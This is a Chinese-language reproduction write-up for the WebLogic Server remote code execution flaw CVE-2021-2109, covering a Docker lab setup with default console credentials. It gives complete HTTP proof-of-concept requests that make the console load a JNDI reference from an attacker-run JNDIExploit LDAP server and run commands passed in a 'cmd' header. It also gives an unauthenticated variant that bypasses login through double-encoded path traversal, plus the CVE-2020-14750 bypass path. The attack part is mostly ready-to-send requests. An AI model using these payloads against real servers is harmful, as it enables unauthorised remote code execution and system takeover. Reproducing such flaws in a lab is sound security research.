CVE-2021-2109 Weblogic Server 远程代码执行漏洞复现
Docker搭建环境
1
2
3
4
5
6
| docker pull ismaleiva90/weblogic12
docker run -d -p 49163:7001 -p 49164:7002 -p 49165:5556 ismaleiva90/weblogic12:latest
http://localhost:49163/console
User: weblogic
Pass: welcome1
|

成功访问截图如下

使用上面的账号密码登录
在本机启动启动LDAP,可在github地址下载,命令如下:
java -jar JNDIExploit-v1.11.jar -i 192.168.1.55
1
2
3
| [root@localhost JNDIExploit v1.11]# java -jar JNDIExploit-v1.11.jar -i 192.168.1.55
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
|
poc
1
2
3
4
5
6
7
8
9
10
| POST /console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.1;55:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
Host: 192.168.1.55:49163
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
cmd:whoami
Cookie: ADMINCONSOLESESSION=8xUkHS93pNBdw9iRlb1XOoH5Iy5qm65NmKad54eCEtDI2PErEIXy!-181493417
Connection: close
|
注意:192.168.1;55:1389 是分号
可以使用cmd变量执行命令
配合未授权访问的payload
1
2
3
4
5
6
7
8
9
| POST /console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.1;55:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
Host: 192.168.1.55:49163
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
cmd:pwd
Connection: close
|
其中%252e%252e为..的二次编码
CVE-2020-14750的payload
1
| /console/css/%25%32%65%25%32%65%25%32%66/consolejndi.portal
|